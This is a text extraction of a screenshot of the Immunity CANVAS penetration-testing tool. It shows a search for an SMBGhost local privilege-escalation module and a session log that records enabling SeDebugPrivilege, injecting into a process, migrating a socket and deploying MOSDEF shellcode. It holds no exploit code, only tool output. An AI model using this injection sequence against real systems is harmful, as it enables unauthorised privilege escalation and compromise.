 Immunity CANVAS Ver: 7.25 | Current Session: default
File Listeners Session Report Control Help
Target Host Stop Exploit Configuration
Current Callback 10.161.0.233
Current Target(s) 127.0.0.1
Screen Shots
Modules Search
ALL GetSystem
Raw Regex
Name Description
smbghost_lpe An elevation of
-- 1 results for that query --
Node Tree Exploit Description
Node Management CANVAS World Map CmdLine
ID: 0
10.161.0.233
LocalNode
[CANVAS]
ID: 0->2
10.161.0.217
win64Node
(selected)
Current Status Canvas Log Debug Log
[2020-06-02 11:25:11,157] [ getpriv] LUID for priv SeDebugPrivilege is [0x14][0x00][0x00][0x00][0x00][0x00][0x00][0x00
[2020-06-02 11:25:11,224] [ canvasengine] Getprocaddr_withmalloc: Found advapi32.dll|AdjustTokenPrivileges at 00007ff814145
[2020-06-02 11:25:11,834] [ getpriv] Successfully adjusted priv
[2020-06-02 11:25:11,927] [ canvasengine] Getprocaddr_withmalloc: Found kernel32.dll|IsWow64Process at 00007ff81388ddc0
[2020-06-02 11:25:12,434] [ canvasexploit] Injecting into pid 648
[2020-06-02 11:25:12,501] [ canvasengine] Getprocaddr_withmalloc: Found kernel32.dll|GetModuleHandleA at 00007ff81388e090
[2020-06-02 11:25:12,923] [ canvasexploit] Attempting to migrate SOCKET 208 into pid 648
[2020-06-02 11:25:13,527] [ canvasexploit] Migrated SOCKET 208 to a remote SOCKET 5264
[2020-06-02 11:25:13,535] [ canvasexploit] Generating 64bit Mosdef Shellcode
[2020-06-02 11:25:13,797] [ canvasengine] [*] New API, using NtCreateThreadEx
[2020-06-02 11:25:13,926] [ canvasengine] Getprocaddr_withmalloc: Found kernel32.dll|VirtualAllocEx at 00007ff8138a6b50
[2020-06-02 11:25:13,998] [ canvasengine] Getprocaddr_withmalloc: Found kernel32.dll|WriteProcessMemory at 00007ff8138a6c50
[2020-06-02 11:25:14,047] [ canvasengine] Getprocaddr_withmalloc: Found kernel32.dll|ExitThread at 00007ff814a4cf00
[2020-06-02 11:25:14,077] [ canvasengine] Getprocaddr_withmalloc: Found ntdll.dll|NtCreateThreadEx at 00007ff814a7d840
[2020-06-02 11:25:14,976] [ canvasexploit] MOSDEF migrated to pid: 648
Set Covertness: 1.0